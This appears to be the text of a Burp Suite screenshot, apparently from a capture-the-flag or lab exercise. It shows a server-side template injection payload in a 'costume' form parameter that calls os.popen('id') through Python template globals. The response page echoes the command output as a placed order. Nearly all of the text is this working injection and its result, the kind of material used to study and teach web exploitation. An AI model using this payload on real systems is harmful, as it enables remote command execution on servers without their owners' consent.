 5
6 costume={{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}&q=canary&addr=canary
?
Search
Response
Pretty Raw Hex Render
46 <td colspan="3">
47 <input style="font-family: 'Indie Flower', cursive;" type="submit" value="Order"/>
48 </td>
49 </tr>
50
51 <tr>
52 <td colspan="2">
53 <p style="font-family: 'Indie Flower', cursive;">
54 Your order of "uid=1000(tom) gid=1000(tom) groups=1000(tom)
55 " has been placed successfully.
56 </p>